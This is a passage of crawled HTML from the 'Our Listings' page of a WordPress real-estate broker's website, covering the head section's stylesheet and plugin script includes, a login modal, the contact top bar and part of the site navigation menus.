

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.raffishomes.com/our-listings/?pg=17&order=active
body_size: 13700
content:
<!DOCTYPE html>
<!--[if IE 9 ]><html class="ie ie9" lang="en-US"><![endif]-->
<!--[if (gte IE 9)|!(IE)]><html lang="en-US"><![endif]-->
<head>
		<meta charset="UTF-8">
	<meta description="Sell and Buy the property in the Southern California area by Raffi Soulalian, a professional Real Estate Broker representing JohnHart Real Estate, whose core values match that of my own, placing an emphasis on always meeting our client’s needs. It is my mission to help you achieve your goals with uncompromising integrity and expertise." />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<link rel="shortcut icon" href="https://www.raffishomes.com/wp-content/themes/realestate-7/images/favicon.ico" />
	<title>Our Listings &#8211; Raffi Soualian</title>
<link rel="dns-prefetch" href="//fonts.googleapis.com"><link rel="dns-prefetch" href="//maps.google.com"><script type="text/javascript">
    var lang_one_moment = "One Moment ...";
    var mdf_tax_loader = '<img src="https://www.raffishomes.com/wp-content/plugins/meta-data-filter/images/tax_loader.gif" alt="loader" />';
        var mdf_tooltip_theme = "shadow";
        var tooltip_max_width = parseInt(220, 10);
        var under_title_out = parseInt(1, 10);
        var post_features_panel_auto = 0;
        var ajaxurl = "https://www.raffishomes.com/wp-admin/admin-ajax.php";
        var mdf_front_qtrans_lang = "";
    </script>
<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Raffi Soualian &raquo; Feed" href="https://www.raffishomes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Raffi Soualian &raquo; Comments Feed" href="https://www.raffishomes.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.raffishomes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='wpfp-css' href='https://www.raffishomes.com/wp-content/plugins/wp-favorite-posts/wpfp.css' type='text/css' />
<link rel='stylesheet' id='mailchimpSF_main_css-css'  href='https://www.raffishomes.com/?mcsf_action=main_css&#038;ver=4.9.28' type='text/css' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='mailchimpSF_ie_css-css'  href='https://www.raffishomes.com/wp-content/plugins/mailchimp/css/ie.css?ver=4.9.28' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='dashicons-css'  href='https://www.raffishomes.com/wp-includes/css/dashicons.min.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jquery-ui-dialog-css'  href='https://www.raffishomes.com/wp-includes/css/jquery-ui-dialog.min.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.raffishomes.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.6' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.raffishomes.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.1.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<link rel='stylesheet' id='owl-style-css'  href='https://www.raffishomes.com/wp-content/plugins/wp-owl-carousel/owl-carousel/owl.carousel.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css'  href='https://www.raffishomes.com/wp-content/plugins/wp-owl-carousel/owl-carousel/owl.theme.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css'  href='https://www.raffishomes.com/wp-content/themes/realestate-7/style.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css'  href='https://www.raffishomes.com/wp-content/themes/realestate-7-child/style.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='base-css'  href='https://www.raffishomes.com/wp-content/themes/realestate-7/css/base.css?ver=4.9.28' type='text/css' media='screen, projection' />
<link rel='stylesheet' id='headingFont-css'  href='//fonts.googleapis.com/css?family=Montserrat%3A300%2C400%2C700&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bodyFont-css'  href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='framework-css'  href='https://www.raffishomes.com/wp-content/themes/realestate-7/css/responsive-gs-12col.css?ver=4.9.28' type='text/css' media='screen, projection' />
<!--[if lte IE 7]>
<link rel='stylesheet' id='ie-css'  href='https://www.raffishomes.com/wp-admin/css/ie.min.css?ver=4.9.28' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='layout-css'  href='https://www.raffishomes.com/wp-content/themes/realestate-7/css/layout.css?ver=4.9.28' type='text/css' media='screen, projection' />
<link rel='stylesheet' id='ctFlexslider-css'  href='https://www.raffishomes.com/wp-content/themes/realestate-7/css/flexslider.css?ver=4.9.28' type='text/css' media='screen, projection' />
<link rel='stylesheet' id='ctFlexsliderNav-css'  href='https://www.raffishomes.com/wp-content/themes/realestate-7/css/flexslider-direction-nav.css?ver=4.9.28' type='text/css' media='screen, projection' />
<link rel='stylesheet' id='fontawesome-css'  href='https://www.raffishomes.com/wp-content/themes/realestate-7/css/font-awesome.min.css?ver=4.9.28' type='text/css' media='screen, projection' />
<link rel='stylesheet' id='animate-css'  href='https://www.raffishomes.com/wp-content/themes/realestate-7/css/animate.min.css?ver=4.9.28' type='text/css' media='screen, projection' />
<link rel='stylesheet' id='ctModal-css'  href='https://www.raffishomes.com/wp-content/themes/realestate-7/css/ct-modal-overlay.css?ver=4.9.28' type='text/css' media='screen, projection' />
<link rel='stylesheet' id='ctSlidePush-css'  href='https://www.raffishomes.com/wp-content/themes/realestate-7/css/ct-sp-menu.css?ver=4.9.28' type='text/css' media='screen, projection' />
<link rel='stylesheet' id='ctVisualComposer-css'  href='https://www.raffishomes.com/wp-content/themes/realestate-7/css/ct-visual-composer.css?ver=4.9.28' type='text/css' media='screen, projection' />
<link rel='stylesheet' id='comments-css'  href='https://www.raffishomes.com/wp-content/themes/realestate-7/css/comments.css?ver=4.9.28' type='text/css' media='screen, projection' />
<link rel='stylesheet' id='dropdowns-css'  href='https://www.raffishomes.com/wp-content/themes/realestate-7/css/ct-dropdowns.css?ver=4.9.28' type='text/css' media='screen, projection' />
<link rel='stylesheet' id='ct-theme-style-css'  href='https://www.raffishomes.com/wp-content/themes/realestate-7-child/style.css?ver=1.0' type='text/css' media='screen, projection' />
<link rel='stylesheet' id='ct_social_css-css'  href='https://www.raffishomes.com/wp-content/themes/realestate-7/admin/ct-social/assets/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-raty-style-css'  href='https://www.raffishomes.com/wp-content/plugins/comments-ratings/css/jquery.raty.css?ver=1.1.5' type='text/css' media='' />
<link rel='stylesheet' id='wpdevelop-bts-css'  href='https://www.raffishomes.com/wp-content/plugins/booking/assets/libs/bootstrap/css/bootstrap.css?ver=3.3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpdevelop-bts-theme-css'  href='https://www.raffishomes.com/wp-content/plugins/booking/assets/libs/bootstrap/css/bootstrap-theme.css?ver=3.3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpbc-client-pages-css'  href='https://www.raffishomes.com/wp-content/plugins/booking/css/client.css?ver=8.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpbc-admin-timeline-css'  href='https://www.raffishomes.com/wp-content/plugins/booking/css/timeline.css?ver=8.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpbc-calendar-css'  href='https://www.raffishomes.com/wp-content/plugins/booking/css/calendar.css?ver=8.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpbc-calendar-skin-css'  href='https://www.raffishomes.com/wp-content/plugins/booking/css/skins/traditional.css?ver=8.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.raffishomes.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.raffishomes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://www.raffishomes.com/wp-content/plugins/meta-data-filter/js/lib.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.raffishomes.com/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.raffishomes.com/wp-content/plugins/meta-data-filter/js/front.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.raffishomes.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.1.1'></script>
<script type='text/javascript' src='https://www.raffishomes.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.1.1'></script>
<script type='text/javascript' src='https://www.raffishomes.com/wp-content/themes/realestate-7-child/custom-script.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.raffishomes.com/wp-content/themes/realestate-7/js/ct.advanced.search.js?ver=1.0'></script>
<script type='text/javascript' src='https://www.raffishomes.com/wp-content/themes/realestate-7/js/ct.lightbox.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://www.raffishomes.com/wp-content/themes/realestate-7/js/jquery.customSelect.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://www.raffishomes.com/wp-content/themes/realestate-7/js/ct.select.js?ver=1.0'></script>
<script type='text/javascript' src='//maps.google.com/maps/api/js?key=AIzaSyCz6idYVJag-iFPUg66_A4Kv3570ddX7r0&#038;ver=1.0'></script>
<script type='text/javascript' src='//platform-api.sharethis.com/js/sharethis.js#product=ga'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpbc_global1 = {"wpbc_ajaxurl":"https:\/\/www.raffishomes.com\/wp-admin\/admin-ajax.php","wpdev_bk_plugin_url":"https:\/\/www.raffishomes.com\/wp-content\/plugins\/booking","wpdev_bk_today":"[2026,1,25,2,10]","visible_booking_id_on_page":"[]","booking_max_monthes_in_calendar":"1y","user_unavilable_days":"[999]","wpdev_bk_edit_id_hash":"","wpdev_bk_plugin_filename":"wpdev-booking.php","bk_days_selection_mode":"multiple","wpdev_bk_personal":"0","block_some_dates_from_today":"0","message_verif_requred":"This field is required","message_verif_requred_for_check_box":"This checkbox must be checked","message_verif_requred_for_radio_box":"At least one option must be selected","message_verif_emeil":"Incorrect email field","message_verif_same_emeil":"Your emails do not match","message_verif_selectdts":"Please, select booking date(s) at Calendar.","parent_booking_resources":"[]","new_booking_title":"Thank you for your online booking.  We will send confirmation of your booking as soon as possible.","new_booking_title_time":"7000","type_of_thank_you_message":"message","thank_you_page_URL":"https:\/\/www.raffishomes.com\/thank-you","is_am_pm_inside_time":"false","is_booking_used_check_in_out_time":"false","wpbc_active_locale":"en_US","wpbc_message_processing":"Processing","wpbc_message_deleting":"Deleting","wpbc_message_updating":"Updating","wpbc_message_saving":"Saving"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.raffishomes.com/wp-content/plugins/booking/js/wpbc_vars.js?ver=1.1'></script>
<script type='text/javascript' src='https://www.raffishomes.com/wp-content/plugins/booking/assets/libs/bootstrap/js/bootstrap.js?ver=3.3.5.1'></script>
<script type='text/javascript' src='https://www.raffishomes.com/wp-content/plugins/booking/js/datepick/jquery.datepick.js?ver=1.1'></script>
<script type='text/javascript' src='https://www.raffishomes.com/wp-content/plugins/booking/js/client.js?ver=1.1'></script>
<script type='text/javascript' src='https://www.raffishomes.com/wp-content/plugins/wp-favorite-posts/wpfp.js?ver=4.9.28'></script>
<link rel='https://api.w.org/' href='https://www.raffishomes.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.raffishomes.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.raffishomes.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.28" />
<link rel="canonical" href="https://www.raffishomes.com/our-listings/" />
<link rel='shortlink' href='https://www.raffishomes.com/?p=2127' />
<link rel="alternate" type="application/json+oembed" href="https://www.raffishomes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.raffishomes.com%2Four-listings%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.raffishomes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.raffishomes.com%2Four-listings%2F&#038;format=xml" />
	    
	    <!--[if lt IE 9]>
	    <script src="https://www.raffishomes.com/wp-content/themes/realestate-7/js/respond.min.js"></script>
	    <script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
	    <![endif]-->
	    
		<script> 
	        jQuery(window).load(function() {

				
				
				
		        	            // Slider			
	            jQuery('.flexslider').flexslider({
	                animation: "fade",
	                slideDirection: "horizontal",
	                slideshow: true, 
	                slideshowSpeed: 7000,
	                animationDuration: 600,  
	                controlNav: false,
	                directionNav: true,
	                keyboardNav: true,
	                randomize: false,
	                pauseOnAction: true,
	                pauseOnHover: false,	 				
	                animationLoop: true	
	            });
	            	        });
	    </script>
	    
	    	    
	    	    
		<style type="text/css">h1, h2, h3, h4, h5, h6 { font-family: "Montserrat";}body, .slider-wrap, input[type="submit"].btn { font-family: "Lato";}.fa-close:before { content: "\f00d";}</style><style type="text/css">@media (min-width: 768px) {
.test-div-custom { border:none; }
.test-div-custom2 { border:none; }
.page-template-template-contact .span_3 {
    width: 31.3%;
}

.page-template-template-contact .span_9 {
    width: 66.5%;
}
}

.page-id-2104 .dark-overlay {
    width: 100%;
    padding: 80px 0;
    background: rgba(0,0,0,0.3);
}
.leaderboardBackground {
    background: #fff;
    width: 1100px;
    height: 88px;
    border: 1px solid #a2a2a2;
    border-radius: 0 0 7px 7px;
}
.home .cta {
    margin: 5px 0 0 0;
}
h6.open-house span, h6.reduced span, h6.for-sale span {
    background: #7faf1b;
}
h6.sold span {
    background: #bc0000;
}
h6.in-escrow {
    background: #ebab00;
}
.save-this .wpfp-img {
    padding-top: 0px;
    border: 0;
    vertical-align: middle;
    margin-right: 4px;
    margin-top: -5px;
}
.save-this img {display: inline-block;}
.save-this a, .save-this a:visited {
    color: #fff;
    font-size: 15px;
    text-decoration: none;
    outline: 0;
}
.save-this .wpfp-hide {
    display: none;
}
#footer-widgets .container {
    padding-top: 80px;
    padding-bottom: 0px;
    border-bottom: 4px solid #111111;
}
#footer-widgets #ct_social-2.widget {
    text-align: center;
}
.home .cta .muted, .home .cta .muted a, .home .cta .muted a:visited {
    color: #98acf6;
}
.aq-block-aq_testimonial_block p {
    padding: 0 11%;
    font-size: 26px;
    font-weight: 500;
    line-height: 34px;
}
#main-content .social li.bio-link a {
    padding: 8px 14px;
    border: 1px solid #cfcfcf;
    color: #fff;
    background: #1a1a1a;
}
#main-content .social li.bio-link a:hover {background: #3958c0;}
#main-content .social li a {
    border-radius: 6px;
}
.social .email a:hover, .contact-social .email a:hover {
    background: #e2954a;
    color: #fff !important;
}
#main-content .social .email a:hover {
    border: 1px solid #e2954a !important;
}
.agent .broker-logo img {
    padding-left: 0px;
}
.agent .broker-logo {
    padding: 0px 0 20px 0;
}
.testimonial-inner p {font-size: 14px;
    line-height: 1.8em;
}
.testimonial-inner .muted, .testimonial-inner .muted a, .testimonial-inner .muted a:visited {
    color: #5d80f4;
}
#footer-widgets {
    background-position: center top!important;
}
#footer-widgets .dark-overlay {
 background:none;
}
header#masthead .span_2, header#masthead .span_3 {
    height: 110px;
}
.ct-menu > li > a {
    line-height: 4.4em;
}
.page-id-1941 .agent-bio p, .page-id-2044 .agent-bio p {
    text-align:justify;
    font-size: 14px;
    line-height: 1.6em;
}
.page-id-1941 .vc_tta-container p, .page-id-2044 .vc_tta-container p {color:#1a1a1a;}
.page-id-1941 .vc_tta-container .vc_active span, .page-id-2044 .vc_tta-container .vc_active span {
    color: #6680d6;
}
.page-id-1941 .vc_tta-container span.cross, .page-id-2044 .vc_tta-container span.cross {
    color: #6680d6;
    font-weight: 700;
    padding-right: 4px;
}</style>		<script type="text/javascript">
			var ajax_link='https://www.raffishomes.com/wp-admin/admin-ajax.php';
		</script>
				<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.raffishomes.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://www.raffishomes.com/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.1.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
	
    
</head>

<body id="page" class="page-template page-template-template-listings-custom page-template-template-listings-custom-php page page-id-2127 cbp-spmenu-push wpb-js-composer js-comp-ver-4.11.2.1 vc_responsive">



	    
    <!-- Wrapper -->
    <div id="wrapper"  >
    
        <div id="masthead-anchor"></div>

        <!-- Login/Register Modal -->
            
<div id="overlay">
    <div id="modal">
    	<div id="modal-inner">
	        <a href="#" class="close"><i class="fa fa-close"></i></a>
	        
	        <div id="login">
		        			<h4 class="marB20">Log in</h4>
			<p class="muted marB20">Don&#039;t have an account? <a class="ct-registration" href="#">Create your account,</a> it takes less than a minute.</p>
				<div class="clear"></div>

			<div id="ct_account_errors">
						</div>
			
			<form id="ct_login_form"  class="ct_form" action="" method="post">
				<fieldset>
					<label id="ct_user_login" for="ct_user_Login">Username</label>
					<input name="ct_user_login" id="ct_user_login" class="required" type="text" required />

					<label id="ct_user_pass" for="ct_user_pass">Password</label>
					<input name="ct_user_pass" id="ct_user_pass" class="required" type="password" required />

						<div class="clear"></div>
					<input type="hidden" name="ct_login_nonce" value="36489dcc32"/>
					<input type="hidden" name="action" value="ct_login_member_ajax"/>
					<input class="btn marT10" id="ct_login_submit" type="submit" value="Login"/>
				</fieldset>
			</form>
			<p class="marB0"><small><a class="muted ct-lost-password" href="#" title="Lost your password?">Lost your password?</a></small></p>
			        </div>
	        
	        <div id="register">
				<p class="no-registration">User registration is not enabled</p>	        </div>

	        <div id="lost-password">
				
		<h4 class="marB20">Lost Password?</h4>
		<p class="muted">Enter your email address and we'll send you a link you can use to pick a new password.</p>
		<form id="lostpasswordform" action="https://www.raffishomes.com/wp-login.php?action=lostpassword" method="post">
            <label for="user_login">Username or Email            <input type="text" name="user_login" id="user_login">
            <input type="submit" name="user-submit" class="btn marT10" value="Get New Password"/>
	        </p>
	    </form>
		        </div>
        </div>
    </div>
</div>        <!-- //Login/Register Modal -->

                
        	        <!-- Top Bar -->
	        <div id="topbar-wrap" class="muted">
	            <div class="container">

		            	                
	                	                <div class="contact-phone left">
						<i class="fa fa-mobile-phone"></i>Call Us Today: 818.464.5819                    </div>
                    	                
	                <div class="top-links right">
	                    	                    <ul class="social left">
							 		                        <li class="facebook"><a href="https://www.facebook.com/raffisoualian" target="_blank"><i class="fa fa-facebook"></i></a></li>
		                    		                    		                        <li class="twitter"><a href="https://twitter.com/RSoualian" target="_blank"><i class="fa fa-twitter"></i></a></li>
		                    		                    		                    		                    		                    		                    		                    		                    		                    		                        <li class="contact"><a href="/contact/"><i class="fa fa-envelope"></i></a></li>
		                    	                    </ul>
	                    	                    	                    		                    <ul class="user-frontend left">
			                    			                    	<li class="login-register"><a href="#"><i class="fa fa-sign-in"></i> Login / Register</a></li>
			                    		                    </ul>
	                    	                   
	                    
	                </div>
	                    <div class="clear"></div>
	                    
	            </div>
	        </div>
	        <!-- //Top Bar -->
	    
	    
        
        <!-- Header -->
        <div id="header-wrap">
            <div class="container">
                <header id="masthead" class="layout-left">
                		                
		                <!-- Logo -->
	                    <div class="col span_3 first">        
	                        	                            
	                            	                                <a href="https://www.raffishomes.com"><img class="logo left" src="https://www.raffishomes.com/wp-content/uploads/2016/05/Raffi_Logo_Web.png"  alt="Raffi Soualian" /></a>
	                            	                            
	                        	                    </div>
	                    <!-- //Logo -->

	                    <!-- Nav -->
	                    <div class="col span_9">
									<nav class="right">
	    		    	<ul id="ct-menu" class="ct-menu"><li id='menu-item-2037'  class="menu-item menu-item-type-custom menu-item-object-custom" data-depth='0' data-column-size='0'><a  href="/">Home</a> </li>
<li id='menu-item-2123'  class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children" data-depth='0' data-column-size='0'><a  href="#">Buying &#038; Selling</a> 
<ul class="sub-menu">
<li id='menu-item-2135'  class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2127 current_page_item" data-depth='1' data-column-size='0'><a  href="https://www.raffishomes.com/our-listings/">Our Listings</a> </li>
<li id='menu-item-2225'  class="menu-item menu-item-type-custom menu-item-object-custom" data-depth='1' data-column-size='0'><a  href="http://raffi.jhagents.com/buy">Buy</a> </li>
<li id='menu-item-2073'  class="menu-item menu-item-type-post_type menu-item-object-page" data-depth='1' data-column-size='0'><a  href="https://www.raffishomes.com/home-value/">Home Value Estimator</a> </li>
</ul>
</li>
<li id='menu-item-2039'  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children" data-depth='0' data-column-size='0'><a  href="https://www.raffishomes.com/team/">Our Team</a> 
<ul class="sub-menu">
<li id='menu-item-2036'  class="menu-item menu-item-type-post_type menu-item-object-page" data-depth='1' data-column-size='0'><a  href="https://www.raffishomes.com/raffi/">Raffi Soualian</a> </li>
<li id='menu-item-2163'  class="menu-item menu-item-type-post_type menu-item-object-page" data-depth='1' data-column-size='0'><a  href="https://www.raffishomes.com/taline/">Taline Soualian</a> </li>
<li id='menu-item-2170'  class="menu-item menu-item-type-post_type menu-item-object-page" data-depth='1' data-column-size='0'><a  href="https://www.raffishomes.com/team/">View Team Members</a> </li>
</ul>
</li>
<li id='menu-item-2116'  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children" data-depth='0' data-column-size='0'><a  href="#">Marketing</a> 
<ul class="sub-menu">
<li id='menu-item-2115'  class="menu-item menu-item-type-post_type menu-item-object-page" data-depth='1' data-column-size='0'><a  href="https://www.raffishomes.com/videos/">Videos</a> </li>
<li id='menu-item-2113'  class="menu-item menu-item-type-post_type menu-item-object-page" data-depth='1' data-column-size='0'><a  href="https://www.raffishomes.com/social-media/">Social Media</a> </li>
<li id='menu-item-2112'  class="menu-item menu-item-type-post_type menu-item-object-page" data-depth='1' data-column-size='0'><a  href="https://www.raffishomes.com/printed-material/">Printed Material</a> </li>
</ul>
</li>
<li id='menu-item-2058'  class="menu-item menu-item-type-post_type menu-item-object-page" data-depth='0' data-column-size='0'><a  href="https://www.raffishomes.com/testimonial/">Testimonials</a> </li>
<li id='menu-item-2038'  class="menu-item menu-item-type-post_type menu-item-object-page" data-depth='0' data-column-size='0'><a  href="https://www.raffishomes.com/contact/">Contact</a> </li>
</ul>	    </nav>
		                    </div>
	                    <!-- //Nav -->		               

                    
                    <!-- Mobile Header -->
                    		        
	    <div id="cbp-spmenu" class="cbp-spmenu cbp-spmenu-vertical cbp-spmenu-right">

	    	
		        <div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-2037" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2037"><a href="/">Home</a></li>
<li id="menu-item-2123" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-2123"><a href="#">Buying &#038; Selling</a>
<ul class="sub-menu">
	<li id="menu-item-2135" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2127 current_page_item menu-item-2135"><a href="https://www.raffishomes.com/our-listings/">Our Listings</a></li>
	<li id="menu-item-2225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2225"><a href="http://raffi.jhagents.com/buy">Buy</a></li>
	<li id="menu-item-2073" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2073"><a href="https://www.raffishomes.com/home-value/">Home Value Estimator</a></li>
</ul>
</li>
<li id="menu-item-2039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2039"><a href="https://www.raffishomes.com/team/">Our Team</a>
<ul class="sub-menu">
